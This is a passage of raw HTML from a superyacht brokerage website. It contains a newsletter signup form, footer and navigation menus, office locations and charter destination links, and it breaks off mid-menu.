            <h2 class="n-letter__title">Sign up to our newsletter</h2>
                <p class="n-letter__subtitle">for all the latest news, information and offers</p>
        </div>
        <form class="n-letter__form" data-ajax="manual">
                <div>
                    <label for="nletteremail" class="n-letter__label">Enter your email address</label>
                    <input type="email"
                           name="Email"
                           id="nletteremail"
                           placeholder="Enter your email address"
                           data-val="true"
                           data-val-required="An email address is required"
                           data-val-email="Please provide a valid email"
                           class="n-letter__input">
                    <span data-valmsg-for="Email" data-valmsg-replace="true"></span>
                </div>
                <button type="submit" class="n-letter__button" aria-label="Submit newsletter form">
                    <svg class="n-letter__icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
        </form>
    </div>
</div>

<dialog class="standard-dialog" data-newsletter-dialog aria-labelledby="n-letter:dialog" id="n-letter:dialog" data-standard-dialog>
    <div class="standard-dialog__main">
        <button data-close aria-label="close newsletter signup modal" class="standard-dialog__close">
            <svg><use href="#svg-close"></use></svg>
        </button>
        <h2 class="standard-dialog__title">Stay in the loop</h2>
        <p>Subscribe to our newsletter for all the latest news, information and offers</p>

        <div id="nwsltrSignupForm">
    <form method="post" data-ajax="auto" data-ajax-mode="update" data-ajax-update="#nwsltrSignupForm" action="/api/newsletter-signup">
        <div>
            <label for="Email">Email address</label>
            <input type="email" data-val="true" data-val-email="Please provide a valid email address" data-val-required="An email address is required" id="Email" name="Email" placeholder="Enter email" value="" />
            <span class="field-validation-valid" data-valmsg-for="Email" data-valmsg-replace="true"></span>
        </div>

        <div class="standard-dialog__first-last">
            <div>
                <label for="FirstName">First name</label>
                <input type="text" data-val="true" data-val-required="A first name is required" id="FirstName" name="FirstName" placeholder="Enter first name" value="">
                <span class="field-validation-valid" data-valmsg-for="FirstName" data-valmsg-replace="true"></span>
            </div>

            <div>
                <label for="LastName">Last name</label>
                <input type="text" data-val="true" data-val-required="A last name is required" id="LastName" name="LastName" placeholder="Enter last name" value="">
                <span class="field-validation-valid" data-valmsg-for="LastName" data-valmsg-replace="true"></span>
            </div>
        </div>

        <h3 class="standard-dialog__section-title">What would you like to hear about?</h3>
        <ul class="standard-dialog__cbx-list">
            <li class="s-dialog__filter">
                <input type="checkbox" name="EmailType" value="charter-mailing" id="charter-mailing" data-val="true" data-val-required="An email type is required">
                <label for="charter-mailing">Chartering a yacht</label>
            </li>
            <li class="s-dialog__filter">
                <input type="checkbox" name="EmailType" value="sales-mailing" id="sales-mailing" data-val="true" data-val-required="An email type is required">
                <label for="sales-mailing">Buying or selling a yacht</label>
            </li>
            <li class="s-dialog__filter">
                <input type="checkbox" name="EmailType" value="build-mailing" id="build-mailing" data-val="true" data-val-required="An email type is required">
                <label for="build-mailing">Building a yacht</label>
            </li>
            <li class="s-dialog__filter">
                <input type="checkbox" name="EmailType" value="general-mailing" id="general-mailing" data-val="true" data-val-required="An email type is required">
                <label for="general-mailing">General superyacht news</label>
            </li>
        </ul>
        <span class="field-validation-valid" data-valmsg-for="EmailType" data-valmsg-replace="true"></span>


        <div class="standard-dialog__policy"><p>In order to understand how we use and protect your personal information, please read our <a href="/en/privacy-policy">privacy policy</a>.</p>
</div>

        <div>
            <input type="hidden" data-sitekey="FCMRSNHS49G9630L" data-val="true" data-val-friendly-captcha="Recaptcha validation failed" data-val-required="The Recaptcha field is required." id="Recaptcha" name="Recaptcha" value="" />
            <span class="field-validation-valid" data-valmsg-for="Recaptcha" data-valmsg-replace="true"></span>
        </div>

        <button class="btn btn--primary standard-dialog__submit" type="submit">Send</button>
    </form>
</div>
    </div>
</dialog>
    
    <footer data-ktc-search-exclude>

        
            
<div class="footer-container footer__upper">
    <div class="footer__upper-accordions">
            <div class="accordion" data-allow-multiple="">
                <details class="accordion__item" id="footer-menu-Charter">
                    <summary class="accordion__summary footer-menu__title">Charter<svg class="accordion__summary-svg"><use xlink:href="#svg-arrow-right"></use></svg></summary>
                    <div class="accordion__content">
                        <div class="footer-menu__list">
                                    <a class="footer-menu__link" href="/en/charter-a-yacht/yachts-for-charter">Yachts for charter</a>
                                    <a class="footer-menu__link" href="/en/charter-a-yacht/destinations">Destinations</a>
                                    <a class="footer-menu__link" href="/en/charter-a-yacht/inspiration">Inspiring charter ideas</a>
                                    <a class="footer-menu__link" href="/en/charter-a-yacht/charter-faqs">Charter FAQs</a>
                                    <a class="footer-menu__link" href="/en/meet-the-team/charter">Meet the Charter team</a>
                        </div>
                    </div>
                </details>
            </div>
            <div class="accordion" data-allow-multiple="">
                <details class="accordion__item" id="footer-menu-Buy">
                    <summary class="accordion__summary footer-menu__title">Buy<svg class="accordion__summary-svg"><use xlink:href="#svg-arrow-right"></use></svg></summary>
                    <div class="accordion__content">
                        <div class="footer-menu__list">
                                    <a class="footer-menu__link" href="/en/buy-a-yacht/yachts-for-sale">Yachts for sale</a>
                                    <a class="footer-menu__link" href="/en/editorial/news/virtual-yacht-experiences">Virtual yacht experiences</a>
                                    <a class="footer-menu__link" href="/en/buy-a-berth/berths-for-sale">Berths for sale</a>
                                    <a class="footer-menu__link" href="/en/meet-the-team/brokerage">Meet the Brokerage team</a>
                        </div>
                    </div>
                </details>
            </div>
            <div class="accordion" data-allow-multiple="">
                <details class="accordion__item" id="footer-menu-Sell">
                    <summary class="accordion__summary footer-menu__title">Sell<svg class="accordion__summary-svg"><use xlink:href="#svg-arrow-right"></use></svg></summary>
                    <div class="accordion__content">
                        <div class="footer-menu__list">
                                    <a class="footer-menu__link" href="https://www.burgessyachts.com/en/sell-a-yacht#sold-yachts">Recently sold yachts</a>
                                    <a class="footer-menu__link" href="/en/yacht-owner-services/yacht-marketing">Yacht marketing</a>
                                    <a class="footer-menu__link" href="/en/meet-the-team/brokerage">Meet the Brokerage team</a>
                        </div>
                    </div>
                </details>
            </div>
            <div class="accordion" data-allow-multiple="">
                <details class="accordion__item" id="footer-menu-Build">
                    <summary class="accordion__summary footer-menu__title">Build<svg class="accordion__summary-svg"><use xlink:href="#svg-arrow-right"></use></svg></summary>
                    <div class="accordion__content">
                        <div class="footer-menu__list">
                                    <a class="footer-menu__link" href="/en/build-a-yacht/technical-services">Technical services</a>
                                    <a class="footer-menu__link" href="/en/build-a-yacht/shipyards">Shipyards</a>
                                    <a class="footer-menu__link" href="/en/build-a-yacht/delivered-yachts">Delivered yachts</a>
                                    <a class="footer-menu__link" href="/en/meet-the-team/technical-services">Meet the Technical Services team</a>
                        </div>
                    </div>
                </details>
            </div>
            <div class="accordion" data-allow-multiple="">
                <details class="accordion__item" id="footer-menu-Management">
                    <summary class="accordion__summary footer-menu__title">Management<svg class="accordion__summary-svg"><use xlink:href="#svg-arrow-right"></use></svg></summary>
                    <div class="accordion__content">
                        <div class="footer-menu__list">
                                    <a class="footer-menu__link" href="/en/yacht-owner-services/yacht-management">Yacht management</a>
                                    <a class="footer-menu__link" href="/en/yacht-owner-services/charter-management">Charter management</a>
                                    <a class="footer-menu__link" href="/en/meet-the-team/yacht-management">Meet the Yacht Management team</a>
                        </div>
                    </div>
                </details>
            </div>
    </div>
    <div class="footer-grid">
            <div class="footer-col">
                <div class="footer-menu">
                    <div class="footer-menu__title">Charter</div>
                    <div class="footer-menu__list">
                                <a class="footer-menu__link" href="/en/charter-a-yacht/yachts-for-charter">Yachts for charter</a>
                                <a class="footer-menu__link" href="/en/charter-a-yacht/destinations">Destinations</a>
                                <a class="footer-menu__link" href="/en/charter-a-yacht/inspiration">Inspiring charter ideas</a>
                                <a class="footer-menu__link" href="/en/charter-a-yacht/charter-faqs">Charter FAQs</a>
                                <a class="footer-menu__link" href="/en/meet-the-team/charter">Meet the Charter team</a>
                    </div>
                </div>
            </div>
            <div class="footer-col">
                <div class="footer-menu">
                    <div class="footer-menu__title">Buy</div>
                    <div class="footer-menu__list">
                                <a class="footer-menu__link" href="/en/buy-a-yacht/yachts-for-sale">Yachts for sale</a>
                                <a class="footer-menu__link" href="/en/editorial/news/virtual-yacht-experiences">Virtual yacht experiences</a>
                                <a class="footer-menu__link" href="/en/buy-a-berth/berths-for-sale">Berths for sale</a>
                                <a class="footer-menu__link" href="/en/meet-the-team/brokerage">Meet the Brokerage team</a>
                    </div>
                </div>
            </div>
            <div class="footer-col">
                <div class="footer-menu">
                    <div class="footer-menu__title">Sell</div>
                    <div class="footer-menu__list">
                                <a class="footer-menu__link" href="https://www.burgessyachts.com/en/sell-a-yacht#sold-yachts">Recently sold yachts</a>
                                <a class="footer-menu__link" href="/en/yacht-owner-services/yacht-marketing">Yacht marketing</a>
                                <a class="footer-menu__link" href="/en/meet-the-team/brokerage">Meet the Brokerage team</a>
                    </div>
                </div>
            </div>
            <div class="footer-col">
                <div class="footer-menu">
                    <div class="footer-menu__title">Build</div>
                    <div class="footer-menu__list">
                                <a class="footer-menu__link" href="/en/build-a-yacht/technical-services">Technical services</a>
                                <a class="footer-menu__link" href="/en/build-a-yacht/shipyards">Shipyards</a>
                                <a class="footer-menu__link" href="/en/build-a-yacht/delivered-yachts">Delivered yachts</a>
                                <a class="footer-menu__link" href="/en/meet-the-team/technical-services">Meet the Technical Services team</a>
                    </div>
                </div>
            </div>
            <div class="footer-col">
                <div class="footer-menu">
                    <div class="footer-menu__title">Management</div>
                    <div class="footer-menu__list">
                                <a class="footer-menu__link" href="/en/yacht-owner-services/yacht-management">Yacht management</a>
                                <a class="footer-menu__link" href="/en/yacht-owner-services/charter-management">Charter management</a>
                                <a class="footer-menu__link" href="/en/meet-the-team/yacht-management">Meet the Yacht Management team</a>
                    </div>
                </div>
            </div>
    </div>
</div>
            
<div class="footer-container footer__lower">
    <div class="footer-grid">
            <div class="footer-col footer-col--span-2">
                    <div class="footer-menu">
                        <div class="footer-menu__title">Our offices</div>
                        <div class="footer-menu__content">
                                        <a class="footer-menu__link" href="/en/locations/london">London</a>
                                        <a class="footer-menu__link" href="/en/locations/monaco">Monaco</a>
                                        <a class="footer-menu__link" href="/en/locations/new-york">New York</a>
                                        <a class="footer-menu__link" href="/en/locations/miami">Miami</a>
                                        <a class="footer-menu__link" href="/en/locations/dubai">Dubai</a>
                                        <a class="footer-menu__link" href="/en/locations/hong-kong">Hong Kong</a>
                                        <a class="footer-menu__link" href="/en/locations/beverly-hills">Beverly Hills</a>
                                        <a class="footer-menu__link" href="/en/locations/palma">Palma</a>
                                        <a class="footer-menu__link" href="/en/locations/athens">Athens</a>
                                        <a class="footer-menu__link" href="/en/locations/singapore">Singapore</a>
                                        <a class="footer-menu__link" href="/en/locations/phuket">Phuket</a>
                                        <a class="footer-menu__link" href="/en/locations/tokyo">Tokyo</a>
                                        <a class="footer-menu__link" href="/en/locations/sydney">Sydney</a>
                                        <a class="footer-menu__link" href="/en/locations/mumbai">Mumbai</a>
                                        <a class="footer-menu__link" href="/en/locations/shanghai">Shanghai</a>
                                        <a class="footer-menu__link" href="/en/locations/rio-de-janeiro">Rio de Janeiro</a>
                                        <a class="footer-menu__link" href="/en/locations/aspen">Aspen</a>
                                        <a class="footer-menu__link" href="/en/locations/guernsey">Guernsey</a>
                                        <a class="footer-menu__link" href="/en/locations/palm-beach">Palm Beach</a>
                        </div>
                    </div>
            </div>
            <div class="footer-col footer-col--span-1">
                    <div class="footer-menu">
                        <div class="footer-menu__title">Useful links</div>
                        <div class="footer-menu__content">
                                        <a class="footer-menu__link" href="/en/about-us">About us</a>
                                        <a class="footer-menu__link" href="/en/about-us/sustainability">Sustainability</a>
                                        <a class="footer-menu__link" href="/en/office-vacancies">Careers</a>
                                        <a class="footer-menu__link" href="/en/about-us/press-centre">Press centre</a>
                        </div>
                    </div>
                    <div class="footer-menu">
                        <div class="footer-menu__title">Yachting news</div>
                        <div class="footer-menu__content">
                                        <a class="footer-menu__link" href="/en/editorial">Editorial</a>
                                        <a class="footer-menu__link" href="/en/editorial/news">News</a>
                                        <a class="footer-menu__link" href="/en/editorial/boat-shows-events">Boat shows &amp; events</a>
                        </div>
                    </div>
            </div>
            <div class="footer-col footer-col--span-2">
                    <div class="footer-menu">
                        <div class="footer-menu__title">Popular yacht charter destinations</div>
                        <div class="footer-menu__content">
                                        <div class="footer-sub-menu">
                                            <a class="footer-menu__list-title footer-menu__list-title--link" href="/en/charter-a-yacht/destinations">Caribbean &amp; The Americas</a>
                                            <div class="footer-menu__list">
                                                    <a class="footer-menu__link" href="/en/charter-a-yacht/destinations/caribbean">Caribbean</a>
                                                    <a class="footer-menu__link" href="/en/charter-a-yacht/destinations/bahamas">The Bahamas</a>
                                            </div>
                                        </div>
                                        <div class="footer-sub-menu">
                                            <a class="footer-menu__list-title footer-menu__list-title--link" href="/en/charter-a-yacht/destinations">Rest of the world</a>
                                            <div class="footer-menu__list">
                                                    <a class="footer-menu__link" href="/en/charter-a-yacht/destinations/maldives">Maldives</a>
                                            </div>
                                        </div>
                                        <div class="footer-sub-menu">
                                            <a class="footer-menu__list-title footer-menu__list-title--link" href="/en/charter-a-yacht/destinations">Europe</a>
                                            <div class="footer-menu__list">
                                                    <a class="footer-menu__link" href="/en/charter-a-yacht/destinations/mediterranean">Mediterranean</a>
                                            </div>
                                        </div>
                        </div>
                    </div>
            </div>
    </div>
</div>
        

        <div class="b-footer loading">
            <div class="b-footer__lang">
                
                    <div class="lang-sel">
    <span>Language:</span>
            <span class="lang-sel__item lang-sel__item--current">en</span>
                <a href="/fr/editorial/news/papa-is-coming-to-charter" lang="fr" class="lang-sel__item">fr</a>
</div>
                
            </div>
            
                
<div class="b-footer__social">
        <a href="https://www.facebook.com/BurgessYachts/" class="s-link" aria-label="navigate to the Burgess Facebook account." rel="noopener noreferrer" target="_blank">
            <svg class="s-link__icon">
                <use href="#svg-facebook"></use>
            </svg>
        </a>
        <a href="https://www.instagram.com/burgessyachts/" class="s-link" aria-label="navigate to the Burgess Instagram account." rel="noopener noreferrer" target="_blank">
            <svg class="s-link__icon">
                <use href="#svg-instagram"></use>
            </svg>
        </a>
        <a href="https://www.linkedin.com/company/burgess%E2%80%8Eyachts/" class="s-link" aria-label="navigate to the Burgess LinkedIn account." rel="noopener noreferrer" target="_blank">
            <svg class="s-link__icon">
                <use href="#svg-linkedin"></use>
            </svg>
        </a>
        <a href="https://www.youtube.com/user/BURGESSsuperyachts" class="s-link" aria-label="navigate to the Burgess Youtube account." rel="noopener noreferrer" target="_blank">
            <svg class="s-link__icon">
                <use href="#svg-youtube"></use>
            </svg>
        </a>
</div>
            
            
                
<div class="b-footer__nav">
        <a href="/en/privacy-policy" class="b-footer__nav-link">Privacy policy</a>
        <a href="/en/sitemap" class="b-footer__nav-link">Sitemap</a>
        <a href="/en/terms-of-use" class="b-footer__nav-link">Terms of use</a>
    <span>&copy; 2026</span>
</div>
            
        </div>
    </footer>
    <div id="burgess-menu" class="offcanvas loading" data-offcanvas data-overlay data-ktc-search-exclude data-label="main menu">
    <div class="mm">
        <div class="mm__header">
            <button data-close class="s-head-nav__link s-head-nav__link--i" aria-label="Close the menu">
                <svg class="s-head-nav-icon">
                    <use href="#svg-close"></use>
                </svg>
            </button>
            
                    <div class="lang-sel">
    <span>Language:</span>
            <span class="lang-sel__item lang-sel__item--current">en</span>
                <a href="/fr/editorial/news/papa-is-coming-to-charter" lang="fr" class="lang-sel__item">fr</a>
</div>
                
        </div>

        
        
<nav class="mm__nav">
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='5553'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/charter-a-yacht/destinations" class="mm__nav-link">Destinations</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='20'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/charter-a-yacht" class="mm__nav-link">Charter a yacht</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='21'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/buy-a-yacht" class="mm__nav-link">Buy a yacht</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='95'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/build-a-yacht" class="mm__nav-link">Build a yacht</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='90'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/yacht-owner-services" class="mm__nav-link">Yacht owners</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='94'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/sell-a-yacht" class="mm__nav-link">Sell a yacht</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='96'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/yacht-owner-services/yacht-management" class="mm__nav-link">Yacht management</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='7445'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/burgess-crew" class="mm__nav-link">Crew</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='91'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/yacht-owner-services/yacht-insurance" class="mm__nav-link">Insurance</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='92'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/editorial" class="mm__nav-link">Editorial</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='97'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/about-us" class="mm__nav-link">About us</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='5607'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/about-us/sustainability" class="mm__nav-link">Sustainability</a>
            </div>
    <div class="mm__nav-small">
            <a href="/en/contact-us" class="mm__nav-small-link">Contact us</a>
    </div>
</nav>
        

    </div>
</div>
 

    <div id="5553" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Destinations">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='5553'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Destinations</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/charter-a-yacht/destinations/mediterranean" class="sub-menu__link sub-menu__link--title">Europe</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/en/charter-a-yacht/destinations/mediterranean" class="sub-menu__link">Mediterranean</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/greece" class="sub-menu__link">Greece</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/french-riviera" class="sub-menu__link">French Riviera</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/corsica-and-sardinia" class="sub-menu__link">Corsica &amp; Sardinia</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/the-balearics" class="sub-menu__link">The Balearics</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/italy" class="sub-menu__link">Italy</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/croatia-and-montenegro" class="sub-menu__link">Croatia &amp; Montenegro</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/turkey" class="sub-menu__link">Turkey</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/mallorca" class="sub-menu__link">Mallorca</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/ibiza" class="sub-menu__link">Ibiza</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/corfu" class="sub-menu__link">Corfu</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/mykonos" class="sub-menu__link">Mykonos</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/scotland" class="sub-menu__link">Scotland</a></li>
                                    </ul>
                            </li>
                            <li>
                                <a href="/en/charter-a-yacht/destinations/caribbean" class="sub-menu__link sub-menu__link--title">Caribbean &amp; the Americas</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/en/charter-a-yacht/destinations/caribbean" class="sub-menu__link">Caribbean</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/bahamas" class="sub-menu__link">The Bahamas</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/caribbean-leeward-islands" class="sub-menu__link">Caribbean - Leeward Islands</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/caribbean-windward-islands" class="sub-menu__link">Caribbean - Windward Islands</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/british-virgin-islands" class="sub-menu__link">British Virgin Islands</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/us-virgin-islands" class="sub-menu__link">US Virgin Islands</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/galapagos" class="sub-menu__link">Galapagos</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/alaska" class="sub-menu__link">Alaska</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/new-england" class="sub-menu__link">New England</a></li>
                                    </ul>
                            </li>
                            <li>
                                <a href="/en/charter-a-yacht/destinations" class="sub-menu__link sub-menu__link--title">Rest of the world</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/en/charter-a-yacht/destinations/antarctica" class="sub-menu__link">Antarctica</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/indian-ocean" class="sub-menu__link">Indian Ocean</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/red-sea" class="sub-menu__link">The Red Sea</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/maldives" class="sub-menu__link">Maldives</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/south-east-asia" class="sub-menu__link">South East Asia</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/thailand" class="sub-menu__link">Thailand</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/phuket" class="sub-menu__link">Phuket</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/indonesia" class="sub-menu__link">Indonesia</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/australia" class="sub-menu__link">Australia</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/new-zealand" class="sub-menu__link">New Zealand</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/french-polynesia" class="sub-menu__link">French Polynesia</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/tahiti" class="sub-menu__link">Tahiti</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/fiji" class="sub-menu__link">Fiji</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/seychelles" class="sub-menu__link">Seychelles</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/papua-new-guinea" class="sub-menu__link">Papua New Guinea</a></li>
                                    </ul>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="20" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Charter a yacht">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='20'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Charter a yacht</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/charter-a-yacht/yachts-for-charter" class="sub-menu__link sub-menu__link--title">Yachts for charter</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/en/charter-a-yacht/yachts-for-charter/motor-yachts-for-charter" class="sub-menu__link">Motor yachts for charter</a></li>
                                            <li><a href="/en/charter-a-yacht/yachts-for-charter/sailing-yachts-for-charter" class="sub-menu__link">Sailing yachts for charter</a></li>
                                            <li><a href="/en/charter-a-yacht/yachts-for-charter/charter-yacht-offers" class="sub-menu__link">Latest offers</a></li>
                                    </ul>
                            </li>
                            <li>
                                <a href="/en/charter-a-yacht/destinations" class="sub-menu__link sub-menu__link--title">Destinations</a>
                            </li>
                            <li>
                                <a href="/en/charter-a-yacht/new-to-charter" class="sub-menu__link sub-menu__link--title">New to charter</a>
                            </li>
                            <li>
                                <a href="/en/meet-the-team/charter" class="sub-menu__link sub-menu__link--title">Meet the Charter team</a>
                            </li>
                            <li>
                                <a href="/en/editorial/superyacht-videos" class="sub-menu__link sub-menu__link--title">Superyacht videos</a>
                            </li>
                            <li>
                                <a href="/en/editorial/360-virtual-yacht-tours" class="sub-menu__link sub-menu__link--title">360&#xB0; yacht tours</a>
                            </li>
                            <li>
                                <a href="/en/charter-a-yacht/corporate-yacht-charter" class="sub-menu__link sub-menu__link--title">Corporate &amp; event charters</a>
                            </li>
                            <li>
                                <a href="/en/charter-a-yacht/inspiration" class="sub-menu__link sub-menu__link--title">Inspiring charter ideas</a>
                            </li>
                            <li>
                                <a href="/en/charter-a-yacht/charter-faqs" class="sub-menu__link sub-menu__link--title">Charter FAQs</a>
                            </li>
                    </ul>
                </div>
                    <div class="sub-menu__grid-right">
                            <a class="menu-pod" href="https://www.burgessyachts.com/en/charter-a-yacht/yachts-for-charter/victoria-del-mar-00005729">
                                <img class="menu-pod__img" src="/media-library/media/burgess/yachts/victoria%20del%20mar%2000005729/victoria_del_mar_00005729_vb1648683_1000x667.jpg?width=315&amp;height=210&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202512161057" width="315" height="210" alt="" loading="lazy">
                                <p class="menu-pod__title">VICTORIA DEL MAR</p>
                                <p class="menu-pod__text">Available in the Caribbean and Bahamas this winter season</p>
                                <span class="a-link">
                                    <span class="a-link__text">View details</span>
                                    <svg class="a-link__icon">
                                        <use href="#svg-arrow-right"></use>
                                    </svg>
                                </span>
                            </a>
                            <a class="menu-pod" href="https://www.burgessyachts.com/en/charter-a-yacht/yachts-for-charter/invictus-00000463">
                                <img class="menu-pod__img" src="/media-library/media/burgess/yachts/invictus%2000000463/invictus_00000463_vb680922_1000x667.jpg?width=315&amp;height=210&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202512161101" width="315" height="210" alt="" loading="lazy">
                                <p class="menu-pod__title">INVICTUS</p>
                                <p class="menu-pod__text">Available in the Caribbean and Bahamas from 4 January onwards</p>
                                <span class="a-link">
                                    <span class="a-link__text">View details</span>
                                    <svg class="a-link__icon">
                                        <use href="#svg-arrow-right"></use>
                                    </svg>
                                </span>
                            </a>
                    </div>
            </div>
        </div>
    </div>
    <div id="21" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Buy a yacht">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='21'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Buy a yacht</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/buy-a-yacht/yachts-for-sale" class="sub-menu__link sub-menu__link--title">Yachts for sale</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/en/buy-a-yacht/yachts-for-sale/motor-yachts" class="sub-menu__link">Motor yachts for sale</a></li>
                                            <li><a href="/en/buy-a-yacht/yachts-for-sale/sailing-yachts" class="sub-menu__link">Sailing yachts for sale</a></li>
                                            <li><a href="/en/buy-a-yacht/yachts-for-sale/yachts-over-200ft" class="sub-menu__link">Yachts for sale over 200 feet</a></li>
                                            <li><a href="/en/buy-a-yacht/yachts-for-sale/yachts-from-150ft-to-200ft" class="sub-menu__link">Yachts for sale from 150 to 200 feet</a></li>
                                            <li><a href="/en/buy-a-yacht/yachts-for-sale/yachts-under-150-ft" class="sub-menu__link">Yachts for sale under 150 feet</a></li>
                                            <li><a href="/en/buy-a-yacht/yachts-for-sale/tenders-and-chase-boats-for-sale" class="sub-menu__link">Tenders and chase boats for sale</a></li>
                                            <li><a href="/en/meet-the-team/brokerage" class="sub-menu__link">Meet the Brokerage team</a></li>
                                    </ul>
                            </li>
                            <li>
